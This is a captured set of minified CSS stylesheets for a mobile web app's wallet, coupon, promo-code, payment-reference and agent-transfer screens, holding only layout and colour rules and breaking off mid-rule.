.name[data-v-d4ab219b]{position:absolute;left:50%;transform:translate(-50%);bottom:-30%;font-size:.69rem;line-height:.96rem;text-align:center;color:#d4656e;margin-top:.63rem}.dropDwonbutton{position:fixed;display:flex;flex-direction:column;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;z-index:2000;cursor:pointer;font-size:.5rem;font-weight:700;width:3.44rem;min-height:3.44rem;border:1px solid #7f7f7f}.dropDwonbutton img{width:2rem;height:2rem}.dropDwonbutton img.shadow{filter:drop-shadow(0 .31rem .31rem blue)}.dropDwonbutton .dropDownOpen{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.94rem;margin:1rem 0}iframe[data-v-59d66982]{position:fixed;left:0;top:0;display:block;width:100vw;height:100vh;height:calc(100 * var(--vh));height:100dvh;box-sizing:border-box;pointer-events:auto!important;z-index:1}.view-page[data-v-59d66982]{position:relative}.view-page .tip[data-v-59d66982]{background:rgb(255,255,128);color:red;width:100%;position:fixed;left:0;top:0;z-index:99;line-height:.81rem;font-size:.75rem;padding:.63rem;box-sizing:border-box}.view-page .tip .icon[data-v-59d66982]{position:absolute;right:.63rem;top:50%;transform:translateY(-50%)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-wallet-12fbde47.css
body_size: 51195
content:
@charset "UTF-8";.wallet_page{padding-bottom:6rem}.wallet_page .wallet-container{color:#666}.wallet_page .wallet-container h3{font-family:Inter;font-style:normal;font-weight:400;line-height:1rem;letter-spacing:1px;font-size:1rem;color:#333}.wallet_page .wallet-container span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%);width:100%;color:#fff;padding-bottom:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly{display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly img{width:2.69rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(1){margin:.25rem 0;font-size:1.63rem;line-height:1.63rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2){width:70%;display:flex;justify-content:space-around;margin-top:.69rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) .total{font-size:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) p{font-size:.75rem;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content{display:flex;flex-direction:column;gap:.25rem;padding-inline:1rem;align-items:center}.wallet_page .wallet-container .wallet-container-content .container{display:flex;flex-direction:column;align-items:flex-start;min-height:12.5rem;padding:1.56rem .5rem .69rem;font-family:bahnschrift;border-radius:1rem;background-color:#fff;box-shadow:0 .13rem .56rem #d0d0ed5c;width:95%;margin-top:.88rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars{display:flex;justify-content:space-between;width:100%;text-align:center;margin-bottom:1.25rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div{width:50%;display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div .van-circle__text{color:#323233;font-size:1rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars div h3{margin-top:.44rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD{width:100%;text-align:center;margin-bottom:1rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn{width:100%;height:2.38rem;color:#fff;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:3.13rem;background:var(--main-color-1)}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn.disabled{background:linear-gradient(90deg,#cccedc 15.38%,#cdcfdd 98.73%)!important}.wallet_page .wallet-container .wallet-container-content .container .userDetail{display:grid;grid-template-columns:repeat(4,1fr);flex-direction:initial;width:100%;margin-top:.69rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD{width:3.31rem;height:3.31rem;border-radius:1.25rem;background:#ffffff;box-shadow:0 .13rem .63rem #d0d0ed5c;display:flex;align-items:center;justify-content:center;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD img{width:2.19rem;height:auto}.wallet_page .wallet-container .wallet-container-content .container .userDetail div span{font-size:.88rem}.wallet_page .wallet-container .wallet-container-content .gameList{display:flex;flex-direction:column;gap:.75rem;flex-direction:initial;width:100%;margin-top:.63rem;margin-bottom:1.75rem;flex-wrap:wrap;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList div{width:27%;min-height:5.31rem;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;box-shadow:0 .25rem .63rem #d0d0ed5c;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box{position:relative;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box img{position:absolute;width:100%;height:100%}.wallet_page .wallet-container .wallet-container-content .gameList .box.select{background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}.wallet_page .wallet-container .wallet-container-content .gameList .box.select .money,.wallet_page .wallet-container .wallet-container-content .gameList .box.select span{color:#fff}.wallet_page .wallet-container .wallet-container-content .gameList h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList .money{font-size:.88rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_page .wallet-container .wallet-container-content .gameList span{color:#888}@media screen and (width <= 360px){.wallet_page .wallet-container .wallet-container-content .gameList{gap:8px}}.coupon-countdown[data-v-a04f7a1c]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.couponsSelect .no-coupons[data-v-8d93492d]{width:100%;height:6.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/noCoupons-e1b7b53a.png) no-repeat;background-size:100% auto}.couponsSelect[data-v-8d93492d] .van-action-sheet{border:.13rem solid #fdd132;color:#d58293;background:linear-gradient(180deg,#740005 0%,#5a0004 100%)}.couponsSelect[data-v-8d93492d] .van-dialog{background:none;width:23.75rem;top:50%}.couponsSelect[data-v-8d93492d] .van-field__control::placeholder{color:#975557!important}.couponsSelect .vonchersContent[data-v-8d93492d]{height:20rem;margin:0 .63rem;border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;background:linear-gradient(180deg,#2e0000 0%,#330505 100%)}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-8d93492d]{height:16.25rem;overflow-y:auto;padding:.63rem}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-8d93492d]::-webkit-scrollbar{width:0}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow[data-v-8d93492d]{height:16.25rem;display:flex;align-items:center;justify-content:center}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-8d93492d]{color:#d58293;font-size:.88rem}.couponsSelect .vonchersContent .promoCode-btn[data-v-8d93492d]{margin-top:.94rem;text-align:center}.couponsSelect .vonchersContent .promoCode-btn .collectNow-btn[data-v-8d93492d]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-weight:700;font-size:.75rem;height:2rem}.couponsSelect .promoCodeContent .logo[data-v-8d93492d]{width:100%;height:7.5rem;margin-bottom:-1.63rem}.couponsSelect .promoCodeContent .promoCodeTop[data-v-8d93492d]{border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:16.25rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code[data-v-8d93492d]{margin-bottom:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .code .title[data-v-8d93492d]{color:#fff;font-size:.88rem;font-weight:600;margin-bottom:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code[data-v-8d93492d]{display:flex;align-items:center;gap:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-8d93492d]{width:70%}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d]{width:100%;background:transparent}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d]:after{border-width:0}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d] .van-field{background:#2e0000;border:0;border-radius:1.25rem;padding:.31rem .63rem;overflow:unset}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-8d93492d] .van-field__error-message{position:absolute;top:1.69rem;font-size:.75rem;width:18.75rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-8d93492d]{width:1.5rem;height:1.5rem;border:1px solid #fff;display:flex;align-items:center;justify-content:center;background:#690000;border-radius:.31rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn .copy[data-v-8d93492d]{width:.88rem;height:.88rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .exchangeBtn[data-v-8d93492d]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.75rem;width:4.5rem;height:1.63rem;line-height:1.63rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-8d93492d]{display:flex;align-items:center;justify-content:center;flex-direction:column;color:#fff;background:#2e0000;height:5.13rem;border-radius:.38rem;margin-top:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo p[data-v-8d93492d]{font-size:.75rem;margin-bottom:.44rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList[data-v-8d93492d]{display:flex}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram[data-v-8d93492d]{width:6.69rem;height:2.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .icon1[data-v-8d93492d]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .text[data-v-8d93492d]{color:#00344c;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .btnArrow[data-v-8d93492d]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp[data-v-8d93492d]{width:6.69rem;height:2.25rem;margin-left:1.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .icon2[data-v-8d93492d]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .text[data-v-8d93492d]{color:#04741e;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .btnArrow[data-v-8d93492d]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom[data-v-8d93492d]{margin-top:.19rem;border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:20rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-8d93492d]{height:1.88rem;display:flex;align-items:center;justify-content:space-between;border:.5px solid #efd174;border-radius:2.94rem;background:#2e0000;color:#cbcbcb;font-size:.88rem;font-weight:600;padding:0 .94rem;margin-bottom:.5rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-8d93492d]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border-radius:1.88rem;padding:.44rem 1.25rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]{height:16.25rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]::-webkit-scrollbar{width:0}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers[data-v-8d93492d]{color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers img[data-v-8d93492d]{margin-top:2.5rem;width:11.19rem;height:6.69rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule[data-v-8d93492d]{width:100%;margin:.88rem auto 1rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-8d93492d]{word-wrap:break-word}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-8d93492d] img{max-width:100%;height:auto;object-fit:contain}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule>div[data-v-8d93492d]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}.couponsSelect .promoCodeContent .promoCodeBtn[data-v-8d93492d]{color:#fff;text-align:center;margin-top:1.25rem}.couponsSelect .vonchers-list[data-v-8d93492d]{width:100%;height:6.25rem;margin-top:.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/voncherbg-c6037981.png) no-repeat;background-size:100% 100%;display:flex;position:relative}.couponsSelect .vonchers-list .close[data-v-8d93492d]{position:absolute;right:0;top:-.63rem;color:#fff;cursor:pointer}.couponsSelect .vonchers-list .select[data-v-8d93492d]{position:absolute;right:0;top:-.38rem;height:1.25rem}.couponsSelect .vonchers-list .left-logo[data-v-8d93492d]{display:flex;align-items:center;justify-content:center;position:relative;width:30%;padding-left:1.25rem}.couponsSelect .vonchers-list .left-logo .depositVoucherLogo[data-v-8d93492d]{width:3.25rem;height:3.25rem}.couponsSelect .vonchers-list .left-logo .redIcon[data-v-8d93492d]{height:1.31rem;position:absolute;top:0}.couponsSelect .vonchers-list .left-logo .percentage[data-v-8d93492d]{position:absolute;top:.31rem;color:#fff;font-size:.63rem;font-weight:600}.couponsSelect .vonchers-list .left-logo .jd[data-v-8d93492d]{position:absolute;bottom:-.19rem;right:0;height:1.25rem}.couponsSelect .vonchers-list .right-info[data-v-8d93492d]{display:flex;align-items:center;width:42%;padding-left:.94rem}.couponsSelect .vonchers-list .right-info .left-text[data-v-8d93492d]{width:100%;font-size:.63rem;color:#380000}.couponsSelect .vonchers-list .right-info .left-text .title[data-v-8d93492d]{color:#c66b00;font-size:.75rem;margin-bottom:.5rem}.couponsSelect .vonchers-list .right-info .left-text .mt5[data-v-8d93492d]{margin-top:.31rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.couponsSelect .vonchers-list .right-btn[data-v-8d93492d]{display:flex;justify-content:center;flex-direction:column;width:28%}.couponsSelect .vonchers-list .right-btn .useNow-btn[data-v-8d93492d]{width:4.06rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.25rem;line-height:1.25rem;border:.5px solid var(--font-color-2);margin-bottom:.31rem;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .vonchers-list .right-btn .Countdown[data-v-8d93492d]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.couponsSelect .vonchers-list .right-btn .usedCoupons[data-v-8d93492d]{width:2.94rem;height:2.94rem;margin:0 auto}body:not([theme=theme1]) .couponsSelect .no-coupons[data-v-8d93492d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/noCoupons-51d3eaed.png) no-repeat;background-size:100% auto}body:not([theme=theme1]) .couponsSelect[data-v-8d93492d] .van-action-sheet{border:.13rem solid #3f2cac;color:#51679e;background:#080229}body:not([theme=theme1]) .couponsSelect[data-v-8d93492d] .van-field__control::placeholder{color:#0c97f6!important}body:not([theme=theme1]) .couponsSelect .vonchersContent[data-v-8d93492d]{background:#393079}body:not([theme=theme1]) .couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-8d93492d]{color:#51679e}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop[data-v-8d93492d]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d] .van-field{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-8d93492d]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-8d93492d]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom[data-v-8d93492d]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-8d93492d]{border:.5px solid #0055d5;background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-8d93492d]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-8d93492d]{background:#100b32}[data-v-45d3a4a7] .van-dialog,[data-v-45d3a4a7] .van-dialog .van-dialog__content{background:transparent}.dialog-container[data-v-45d3a4a7]{width:100%;max-width:25rem;position:relative;background:linear-gradient(180deg,#240100 0%,#560100 141.06%);border:.13rem solid #ffff7d;border-radius:.38rem;padding:1rem .5rem}.submit-utr-dialog[data-v-45d3a4a7]{box-sizing:border-box;width:100%}.submit-utr-dialog .dialog-header[data-v-45d3a4a7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem}.submit-utr-dialog .dialog-header .dialog-title[data-v-45d3a4a7]{width:100%;font-size:1.13rem;color:#fff;text-align:center}.submit-utr-dialog .dialog-header .close-icon[data-v-45d3a4a7]{cursor:pointer;transition:opacity .2s;color:#560100}.submit-utr-dialog .dialog-header .close-icon[data-v-45d3a4a7]:hover{opacity:1}.submit-utr-dialog .order-amount[data-v-45d3a4a7]{font-size:1.88rem;color:#ffff7d;text-align:center;line-height:1.2;background:rgba(255,255,255,.05);border-bottom:1px solid rgba(235,237,240,.0862745098);padding:.31rem 1.25rem;border-radius:.5rem .5rem 0 0}.submit-utr-dialog .order-info[data-v-45d3a4a7]{background:rgba(255,255,255,.05);border-radius:0 0 .5rem .5rem;padding:1rem}.submit-utr-dialog .order-info .info-item[data-v-45d3a4a7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem;font-size:.75rem;line-height:1.5}.submit-utr-dialog .order-info .info-item[data-v-45d3a4a7]:last-child{margin-bottom:0}.submit-utr-dialog .order-info .info-item .info-label[data-v-45d3a4a7]{color:#d4656e;font-size:.75rem}.submit-utr-dialog .order-info .info-item .info-value[data-v-45d3a4a7]{color:#fff;word-break:break-all;text-align:right;margin-left:.75rem}.submit-utr-dialog .order-info .info-item .status-text[data-v-45d3a4a7]{color:#ffff7d}.submit-utr-dialog .warning-tip[data-v-45d3a4a7]{display:flex;align-items:flex-start;padding:.75rem}.submit-utr-dialog .warning-tip[data-v-45d3a4a7] .van-icon{flex-shrink:0;margin-top:.13rem}.submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7]{flex:1;font-size:.75rem;color:#c3767c;line-height:1.6;margin-left:.31rem}.submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7] .utr-warning-tip-text{color:#ffff7d;font-size:.88rem;margin:0 .31rem}.submit-utr-dialog .utr-input-section[data-v-45d3a4a7]{margin-bottom:1.5rem;border:1px solid #75292d;border-radius:.38rem;padding:.63rem}.submit-utr-dialog .utr-input-section .input-label[data-v-45d3a4a7]{font-size:.88rem;color:#fff;margin-bottom:.63rem;font-weight:500}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7]{display:flex;gap:.63rem;border:none}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input{flex:1;height:1.5rem;background:transparent;border:none;padding:0;line-height:1.5rem;font-size:.75rem}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input:after{border:none!important}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-cell-group:after{border-width:0}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field{background:#2e0000;border:1px solid #75292d;border-radius:.38rem;overflow:unset}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control{color:#fff;background:transparent;font-size:.88rem}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control::placeholder{color:#c3767c!important}.submit-utr-dialog .utr-input-section .input-wrapper .paste-btn[data-v-45d3a4a7]{flex-shrink:0;background:#8f0809;border:none;color:#e495a3;height:1.5rem;border-radius:.25rem;font-size:.75rem;font-weight:500;box-shadow:0 .13rem .13rem #0003}.submit-utr-dialog .dialog-footer[data-v-45d3a4a7]{display:flex;justify-content:center}.submit-utr-dialog .dialog-footer .submit-btn[data-v-45d3a4a7]{width:100%;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:none;color:#7b1801;font-weight:600;font-size:1rem;height:3rem;border-radius:.25rem;box-shadow:0 .13rem .25rem #0003}body:not([theme=theme1]) .dialog-container[data-v-45d3a4a7]{background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1);border:.13rem solid var(--main-color-3)}body:not([theme=theme1]) .submit-utr-dialog[data-v-45d3a4a7]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box}body:not([theme=theme1]) .submit-utr-dialog .order-amount[data-v-45d3a4a7]{color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .info-label[data-v-45d3a4a7]{color:var(--main-color-1)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .info-value[data-v-45d3a4a7]{color:var(--main-color-1)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .status-text[data-v-45d3a4a7]{color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7]{color:#51679e}body:not([theme=theme1]) .submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7] .utr-warning-tip-text{font-size:.88rem;color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section[data-v-45d3a4a7]{border-color:var(--main-color-3)}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control :deep(::placeholder){color:#d6d0ff}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper .paste-btn[data-v-45d3a4a7]{background:var(--main-color-4);color:var(--main-color-1);border:.13rem solid #000}body:not([theme=theme1]) .submit-utr-dialog .dialog-footer .submit-btn[data-v-45d3a4a7]{background:var(--gradient-color-1);color:var(--main-color-1)}[v-cloak][data-v-92bad7d1]{display:none!important}@keyframes skeleton-loading-92bad7d1{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app .android-app-recharge[data-v-92bad7d1]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-92bad7d1]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;touch-action:auto;min-height:100vh}.agent-page.isSpeicalAndroid[data-v-92bad7d1]{height:100vh;min-height:0}.agent-page .loading[data-v-92bad7d1]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-92bad7d1]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-92bad7d1]{width:6.25rem}.agent-page .noData p[data-v-92bad7d1]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-92bad7d1],.agent-page .phone-skeleton .skeleton-input[data-v-92bad7d1]{animation:skeleton-loading-92bad7d1 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-92bad7d1]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-92bad7d1]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-92bad7d1]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-92bad7d1]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-92bad7d1]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-92bad7d1]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-92bad7d1]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-92bad7d1]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-92bad7d1]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-92bad7d1]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-92bad7d1]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-92bad7d1]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-92bad7d1]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-92bad7d1]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-92bad7d1]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-92bad7d1]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-92bad7d1]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-92bad7d1]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-92bad7d1]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-92bad7d1]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-92bad7d1]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-92bad7d1]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-92bad7d1]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-92bad7d1]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-92bad7d1]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-92bad7d1]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-92bad7d1]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-92bad7d1]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-92bad7d1]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-92bad7d1]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-92bad7d1]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-92bad7d1]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-92bad7d1]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn 